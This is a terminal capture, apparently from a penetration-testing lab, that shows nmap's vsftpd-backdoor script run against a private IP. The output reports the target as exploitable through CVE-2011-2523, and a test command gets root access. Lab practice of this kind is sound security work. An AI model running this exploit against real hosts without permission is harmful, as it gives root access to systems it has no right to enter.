 root@kali:~# nmap --script ftp-vsftpd-backdoor 192.168.1.138
Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2016-12-05 20:11 AKST
Nmap scan report for 192.168.1.138
Host is up (0.00011s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  OSVDB:73573  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
metasploit.
txt